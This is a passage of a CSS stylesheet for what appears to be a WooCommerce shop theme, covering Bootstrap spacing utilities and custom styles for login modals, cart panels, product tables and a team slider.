  .pr-lg-2, .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2, .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1, .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1, .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1, .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1, .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2, .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2, .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2, .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2, .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3, .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3, .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3, .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3, .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4, .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4, .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4, .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4, .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5, .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5, .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5, .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5, .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1, .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1, .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1, .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2, .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2, .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2, .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1, .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1, .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1, .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2, .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2, .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2, .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1, .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1, .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1, .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1, .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2, .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2, .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2, .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2, .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3, .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3, .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3, .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3, .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4, .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4, .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4, .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4, .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5, .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5, .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5, .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5, .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto !important; } }

/*# sourceMappingURL=bootstrap-grid.min.css.map */
/*# bootstrap отступы*/
.row {
  width: auto; }

.mb-1, .my-1 {
  margin-bottom: 0.25rem !important; }

.mb-2, .my-2 {
  margin-bottom: 0.5rem !important; }

.mb-3, .my-3 {
  margin-bottom: 1rem !important; }

.mb-4, .my-4 {
  margin-bottom: 1.5rem !important; }

.mb-5, .my-5 {
  margin-bottom: 3rem !important; }

.mb-auto, .my-auto {
  margin-bottom: auto !important; }

.mt-1, .my-1 {
  margin-top: 0.25rem !important; }

.mt-2, .my-2 {
  margin-top: 0.5rem !important; }

.mt-3, .my-3 {
  margin-top: 1rem !important; }

.mt-4, .my-4 {
  margin-top: 1.5rem !important; }

.mt-5, .my-5 {
  margin-top: 3rem !important; }

.mt-auto, .my-auto {
  margin-top: auto !important; }

.ml-1, .mx-1 {
  margin-left: 0.25rem !important; }

.ml-2, .mx-2 {
  margin-left: 0.5rem !important; }

.ml-3, .mx-3 {
  margin-left: 1rem !important; }

.ml-4, .mx-4 {
  margin-left: 1.5rem !important; }

.ml-5, .mx-5 {
  margin-left: 3rem !important; }

.ml-auto, .mx-auto {
  margin-left: auto !important; }

.mr-1, .mx-1 {
  margin-right: 0.25rem !important; }

.mr-2, .mx-2 {
  margin-right: 0.5rem !important; }

.mr-3, .mx-3 {
  margin-right: 1rem !important; }

.mr-4, .mx-4 {
  margin-right: 1.5rem !important; }

.mr-5, .mx-5 {
  margin-right: 3rem !important; }

.mr-auto, .mx-auto {
  margin-right: auto !important; }

.pb-1, .py-1 {
  padding-bottom: 0.25rem !important; }

.pb-2, .py-2 {
  padding-bottom: 0.5rem !important; }

.pb-3, .py-3 {
  padding-bottom: 1rem !important; }

.pb-4, .py-4 {
  padding-bottom: 1.5rem !important; }

.pb-5, .py-5 {
  padding-bottom: 3rem !important; }

.pb-auto, .py-auto {
  padding-bottom: auto !important; }

.pt-1, .py-1 {
  padding-top: 0.25rem !important; }

.pt-2, .py-2 {
  padding-top: 0.5rem !important; }

.pt-3, .py-3 {
  padding-top: 1rem !important; }

.pt-4, .py-4 {
  padding-top: 1.5rem !important; }

.pt-5, .py-5 {
  padding-top: 3rem !important; }

.pt-auto, .py-auto {
  padding-top: auto !important; }

.pl-1, .px-1 {
  padding-left: 0.25rem !important; }

.pl-2, .px-2 {
  padding-left: 0.5rem !important; }

.pl-3, .px-3 {
  padding-left: 1rem !important; }

.pl-4, .px-4 {
  padding-left: 1.5rem !important; }

.pl-5, .px-5 {
  padding-left: 3rem !important; }

.pl-auto, .px-auto {
  padding-left: auto !important; }

.pr-1, .px-1 {
  padding-right: 0.25rem !important; }

.pr-2, .px-2 {
  padding-right: 0.5rem !important; }

.pr-3, .px-3 {
  padding-right: 1rem !important; }

.pr-4, .px-4 {
  padding-right: 1.5rem !important; }

.pr-5, .px-5 {
  padding-right: 3rem !important; }

.pr-auto, .px-auto {
  padding-right: auto !important; }

/*# bootstrap отступы*/
@media (min-width: 1024px) {
  #modal-login {
    padding-right: 85px;
    padding-left: 85px; }
  #modal-login #register-tab-2 .btn {
    width: 300px; } }

.checkbox-form .form-row {
  display: flex;
  align-items: center !important;
  padding-bottom: 1.5rem; }

.checkbox-form .form-row input {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.checkbox-form .form-row label {
  display: contents; }

.checkbox-form .form-row label span {
  margin-left: 25px; }

.modal-title {
  font-weight: 500;
  font-size: 29px;
  line-height: 35px;
  /* identical to box height */
  text-align: center;
  color: var(--dark-color, #0A113C); }

.form-group label {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: var(--dark-color, #0A113C);
  margin-bottom: 14px; }

.woocommerce-form__input-checkbox, .woocommerce-form__input-radio {
  width: 24px;
  height: 24px;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 3px;
  float: left; }

.woocommerce-form__input-radio {
  width: 18px;
  height: 18px;
  border: 1px solid #0B26FB;
  border-radius: 9px; }

.woocommerce-form__label-for-checkbox, .woocommerce-form__label-for-radio {
  display: block;
  margin-bottom: 20px;
  margin-left: 49px; }

.woocommerce-form__label-for-radio {
  margin-left: 30px; }

.woocommerce-form__label-for-checkbox span, .woocommerce-form__label-for-radio span {
  font-size: 13px;
  color: var(--dark-color, #0A113C);
  display: block; }

.woocommerce-form__input-checkbox::after {
  position: relative;
  top: 1px;
  left: 6px;
  display: block;
  content: "✔";
  color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.woocommerce-form__input-checkbox:checked::after {
  color: var(--dark-color, #0A113C); }

.woocommerce-form__input-checkbox:hover, .woocommerce-form__input-checkbox:checked {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 3px; }

.woocommerce-form__input-radio:checked::after {
  position: relative;
  width: 10px;
  height: 10px;
  top: 3px;
  left: 3px;
  display: block;
  content: "";
  background: #0B26FB;
  border-radius: 100%; }

.carousel-indicators {
  z-index: 15;
  padding-left: 0;
  text-align: center;
  list-style: none; }

.carousel-indicators li {
  display: inline-block;
  width: 8px;
  height: 8px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 8px; }

.carousel-indicators li.active {
  background-color: var(--main-color, #000AFF); }

.info-marcker {
  width: 30px;
  height: 30px;
  border: 1px solid var(--main-color, #000AFF);
  box-sizing: border-box;
  display: block;
  border-radius: 30px; }

.info-marcker::after {
  content: "!";
  color: var(--main-color, #000AFF);
  position: relative;
  top: 22%;
  text-align: center;
  display: block;
  font-size: 15px;
  font-weight: 500; }

.text-danger {
  color: #ff0000; }

.form-danger {
  border: 1px solid #FF0000 !important; }

.form-danger::placeholder {
  color: #FF0000; }

.header__panel-item_cart {
  position: absolute;
  width: 28%;
  max-height: 500px;
  height: auto;
  right: 10%;
  border-radius: 0px 0px 7px 7px;
  display: none; }

.cart-button__state {
  margin-top: 5px;
  width: 22px; }

.circle-cart {
  width: 32px;
  height: 32px;
  background: rgba(0, 9, 255, 0.04);
  border-radius: 50%;
  display: none;
  text-align: center;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 15px;
  letter-spacing: -0.0015em;
  text-transform: uppercase;
  color: var(--main-color, #000AFF);
  padding: 8px;
  margin-left: 26px; }

@media only screen and (min-width: 420px) {
  .header__cart {
    width: 60px; }
  .circle-cart {
    display: block; } }

.card-header, .card-body, .card-footer {
  font-style: normal;
  font-weight: 500;
  font-size: 21px;
  line-height: 60px;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C); }

.header__panel-item_cart.header__panel-item_active {
  display: -ms-flexbox;
  display: flex; }

.header__panel-item_cart.card {
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  padding: 0; }

.card-header {
  padding: .75rem 1.25rem;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
  font-size: 13px;
  line-height: 16px;
  letter-spacing: -0.0015em; }

.card-body svg {
  fill: var(--dark-color, #0A113C);
  width: 20px;
  cursor: pointer;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.card-body svg:hover {
  fill: var(--main-color, #000AFF); }

.card-body .img-fluid {
  width: 70px;
  height: auto;
  border-radius: .25rem; }

.card-footer {
  padding: .75rem 1.25rem;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }

.header__panel-item_cart .card-body {
  max-height: 360px;
  height: auto;
  overflow-x: hidden; }

.btn-cart {
  max-width: 190px;
  max-height: 50px;
  padding: 0 1rem;
  font-size: 15px !important; }

.list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: .75rem 1.25rem;
  margin-bottom: -1px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

@media (max-width: 1400px) {
  .card-header, .card-footer {
    font-size: 18px; }
  .card-body {
    font-size: 12px; }
  .card-body .img-fluid {
    width: 40px; } }

.woocommerce {
  width: 100%; }

section.cart {
  font-size: 17px; }

.shop_table {
  /*border: 0.5px solid $bs_filters_catalog;
    border-radius: 7px;
    padding: 15px 0;*/
  font-size: 13px;
  /*color: $dark;
    background-color: #fff;
    width: 100%;*/ }

.shop_table td, .shop_table th {
  padding: 35px 10px;
  border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  text-align: left; }

.shop_table tr:last-child td {
  border-bottom: 0px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.shop_table .table__toggle, .shop_table .dtr-details {
  margin-left: 30px; }

.shop_table ul.dtr-details li {
  list-style-type: none; }

.shop_table ul.dtr-details {
  padding-left: 0; }

.shop_table td input {
  width: 100%;
  max-width: initial;
  height: 50px;
  padding: 15px;
  text-align: center; }

.border-card {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 7px;
  padding: 20px 0; }

.delet-item-cart {
  cursor: pointer; }

.delet-item-cart span {
  display: none; }

.delet-item-cart .icon-close {
  width: 22px;
  height: 22px;
  max-width: 30px; }

/*@media (min-width: 1024px) {
    .js-open-sidebar-filter {
        display: none !important
    }

}*/
@media (max-width: 1024px) {
  #myaccount_navigation {
    display: none; }
  #myaccount_navigation.is-visible {
    display: block; }
  .myaccount__wrap > .woocommerce {
    display: block !important; }
  .delet-item-cart .icon-close {
    float: left; }
  .delet-item-cart span {
    display: block;
    padding-top: 3px; } }

.cart-collaterals {
  width: 100%;
  background: #FFFFFF;
  border-radius: 7px;
  padding: 32px 48px; }

.cart-collaterals .label-total {
  font-style: normal;
  font-weight: normal;
  font-size: 21px;
  line-height: 60px;
  color: var(--dark-color, #0A113C);
  margin-bottom: -3rem; }

.cart-collaterals .order-total {
  font-style: normal;
  font-weight: 500;
  font-size: 36px;
  line-height: 60px;
  color: var(--dark-color, #0A113C); }

.cart-collaterals .info-total {
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  color: var(--dark-color, #0A113C);
  padding: 10px 0; }

.clear-cart {
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  color: var(--main-color, #000AFF);
  text-align: center;
  cursor: pointer; }

.text-info {
  font-style: normal;
  font-weight: 300;
  font-size: 17px;
  line-height: 24px;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C);
  opacity: 0.75; }

.label-form {
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 24px;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }

#tab-cart-order-success p {
  text-align: center; }

#tab-cart-order-success .modal-price {
  font-style: normal;
  font-weight: 500;
  font-size: 36px;
  line-height: 60px;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C); }

.myaccount__wrap > .woocommerce {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

table.table td, table.table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  vertical-align: inherit; }

table.table {
  width: 100%;
  margin-bottom: 1px; }

.table__sortriangle {
  margin-right: -11px; }

.table .dataTables_wrapper {
  padding-left: 1px; }

@media (max-width: 768px) {
  .table__cart, .table__quantity, .table__hide_480 {
    display: none; }
  table.table .stepper__input {
    width: 70px;
    height: 34px; }
  table.table .stepper--style-3 [spinner-button=up], table.table .stepper--style-3 [spinner-button=down] {
    width: 1.5rem; }
  table.table .stepper--style-3 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .stepper__label {
    font-weight: normal;
    font-size: 13px;
    line-height: 44px;
    letter-spacing: -0.01em;
    color: var(--dark-color, #0A113C);
    margin-bottom: -4px; } }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  content: '+';
  border: 1px solid var(--main-color, #000AFF);
  position: absolute;
  left: 10px;
  bottom: 15px;
  display: flex;
  z-index: 5;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-weight: 600;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF); }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:after,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:after {
  content: 'Развернуть';
  position: absolute;
  left: 45px;
  bottom: 21px;
  display: flex;
  z-index: 5;
  font-weight: 600;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF); }

table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
  content: '-'; }

table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:after,
table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:after {
  content: 'Свернуть'; }

table.table .dtr-details li .dtr-data span {
  display: contents; }

.cart-add,
.cart-remove-child {
  width: 50px;
  height: 34px;
  border: 0.5px solid var(--main-color, #000AFF);
  box-sizing: border-box;
  border-radius: 7px;
  padding: 7px 15px;
  cursor: pointer;
  transition: all .3s ease; }
  .cart-add.is-active,
  .cart-remove-child.is-active {
    background: var(--main-color, #000AFF); }
    .cart-add.is-active:hover, .cart-add.is-active:focus,
    .cart-remove-child.is-active:hover,
    .cart-remove-child.is-active:focus {
      background: var(--dark-color, #0A113C); }
    .cart-add.is-active svg,
    .cart-remove-child.is-active svg {
      fill: #fff !important; }

.cart-add svg,
.cart-remove-child svg {
  width: 18px !important;
  height: 18px !important; }

svg.icon.icon-cart {
  fill: var(--main-color, #000AFF); }

.cart-add-child,
.cart-remove-child {
  width: 160px;
  height: 60px;
  padding: 20px 25px;
  font-weight: 500;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  /*color: $blue;*/
  background: var(--main-color, #000AFF);
  color: #fff; }

.cart-add-child svg path,
.cart-remove-child svg path {
  fill: #fff; }

.cart-add-child span,
.cart-remove-child span {
  padding-left: 8px; }

.text-nowrap {
  white-space: nowrap; }

tr.newTrInCatalog td {
  height: auto; }

@media (max-width: 380px) {
  .cart-add-child span {
    padding: 0; }
  .cart-add-child {
    width: 120px;
    padding: 20px 10px; } }

@media (max-width: 400px) {
  .cart-remove-child span {
    padding: 0; }
  .cart-remove-child.cartCartRemove {
    width: 85px;
    padding: 20px 5px;
    font-size: 13px; } }

.cart-add:hover,
.cart-remove-child:hover {
  background: var(--main-color, #000AFF);
  color: #fff; }
  .cart-add:hover svg,
  .cart-remove-child:hover svg {
    fill: #fff; }

.cart-add:hover svg path,
.cart-remove-child:hover svg path {
  fill: #fff; }

.cart-add:hover svg.icon.icon-cart {
  fill: #fff; }

.is-modal-open {
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  height: 100%;
  position: relative; }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td {
  padding-bottom: 3rem; }

table.dataTable.table__catalog tr:not(.newTrInCatalog) td:first-child {
  padding: 0;
  margin: 0;
  width: 0; }

@media (max-width: 340px) {
  table.table .stepper__input {
    width: 55px;
    height: 34px; }
  .cart-add-child {
    width: 115px;
    padding: 20px 10px; } }

@media only screen and (max-width: 580px) {
  .steps__item {
    margin-right: 0 !important;
    padding: 33px 0 0 !important;
    margin-bottom: 0; } }

.cart-remove-child svg {
  fill: #fff; }

.header__panel-item_login {
  width: 200px; }

@media (max-width: 1700px) {
  .header__panel-item_login {
    right: 5%; } }

@media (max-width: 1500px) {
  .header__panel-item_login {
    right: 0; } }

.is-modal-open {
  overflow: hidden !important;
  -webkit-overflow-scrolling: touch  !important;
  height: 100%;
  position: relative; }

.js-modal, #openModalRegisterTab {
  cursor: pointer; }

.btn_my_account button {
  width: 100%; }

@media (max-width: 1024px) {
  .catalog__content {
    width: 100% !important; } }

.stepper__controls [spinner-button=down], .stepper__controls [spinner-button=up] {
  line-height: 0;
  display: block; }

.table__name span {
  white-space: normal;
  line-height: 1; }

@media (max-width: 768px) {
  table.table .stepper--style-3 {
    padding-left: 2.5rem;
    padding-right: 2.5rem; } }

.team {
  font-size: 1.5rem;
  background: #FAFBFC;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 10rem 0; }
  .team:not(.single__team) {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .team .catalog__subhead-link {
    margin-top: 1.4rem; }
  .team__head {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    @media only screen and (max-width: 768px) {
      .team__head-left {
        max-width: 500px; } }
  .team__nav {
    display: flex; }
  .team__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .team__slider {
    width: 206rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .team__slide {
    padding: 0 1.2rem 0 1.2rem;
    transition: ease 0.3s; }
  .team__item {
    border-radius: 7px;
    background: rgba(255, 255, 255, 0.75);
    text-align: center;
    padding: 4rem 2rem 4.9rem 2rem; }
    .team__item .manager__avatar {
      margin-bottom: 3rem; }
  .team__pagination {
    margin-top: 5rem; }

@media only screen and (max-width: 768px) {
  .team__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .team__slide {
    padding: 0 15px 0 15px; }
  .team__item {
    background: #fff; }
    .team__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .team {
    padding: 0 0 50px 0;
    position: relative;
    background: none; }
    .team__pagination {
      display: none; }
    .team__item {
      padding: 30px 20px 30px 20px; }
      .team__item .manager__avatar {
        margin-bottom: 16px; }
    .team__wrap {
      position: static; }
    .team__head {
      flex-wrap: wrap;
      justify-content: center; }
    .team__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .team__slider {
      margin-top: 25px; }
    .team__slide {
      padding: 0 10px 0 10px; }
    .team__nav {
      position: absolute;
      left: 0;
      bottom: 5px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .team__nav:before {
        display: none !important; }
      .team__nav_left {
        margin-left: 15px; }
      .team__nav_right {
        margin-right: 15px; }
      .team__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; } }

.block_text_hide {
  position: relative; }
  .block_text_hide .text_hide_active {
    font-family: 'MuseoSansCyrl', Georgia, serif;
    position: absolute;
    right: 0;
    top: 0;
    line-height: normal;
    font-weight: 500;
    opacity: 0;
    transition: all .5s ease; }
    .block_text_hide .text_hide_active.show {
      opacity: 1; }
  .block_text_hide .text_hide_blur {
    filter: blur(3px); }
  .block_text_hide.middle .text_hide_active {
    line-height: inherit; }

.text-image {
  padding-top: 4rem;
  padding-bottom: 4rem; }
  .text-image_left .text-image__image-wrap {
    width: calc(568 / 1400 * 100%);
    margin-right: calc(150 / 1400 * 100%); }
    @media (max-width: 768px) {
      .text-image_left .text-image__image-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  @media (max-width: 768px) {
    .text-image_left .text-image__text-wrap {
      width: 100%; } }
  .text-image_right .text-image__image-wrap {
    width: calc(668 / 1400 * 100%);
    margin-left: auto; }
    @media (max-width: 768px) {
      .text-image_right .text-image__image-wrap {
        width: 100%; } }
  .text-image_right .text-image__text-wrap {
    margin-right: calc(150 / 1440 * 100%); }
    @media (max-width: 768px) {
      .text-image_right .text-image__text-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  .text-image__text-wrap {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem; }
  .text-image__image-wrap img {
    border-radius: 7px; }
    @media (max-width: 768px) {
      .text-image__image-wrap img {
